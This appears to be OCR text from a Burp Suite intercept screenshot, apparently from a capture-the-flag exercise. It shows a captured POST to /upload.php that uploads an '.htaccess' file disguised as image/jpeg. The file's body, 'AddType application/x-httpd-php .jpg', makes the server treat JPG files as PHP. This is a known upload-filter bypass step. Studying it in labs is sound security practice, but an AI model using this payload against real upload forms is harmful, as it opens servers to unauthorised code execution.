 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://122.152.208.142:28058
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 122.152.208.142:28058
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Origin: http://122.152.208.142:28058
6 Upgrade-Insecure-Requests: 1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybl879E80D07eHjim
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://122.152.208.142:28058/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
13 Cookie: session=a60fc834-638a-41c5-aeaa-4da2b339b19a.K-zshQpjAHo2MNN-BLveiz-kzVI; PHPSESSID=64769872f5a45affdd3b0df9cd93101c
14 Connection: close
15
16 ------WebKitFormBoundarybl879E80D07eHjim
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: image/jpeg
19
20 AddType application/x-httpd-php .jpg
21 ------WebKitFormBoundarybl879E80D07eHjim
22 Content-Disposition: form-data; name="submit"
23
24
25 ------WebKitFormBoundarybl879E80D07eHjim--
26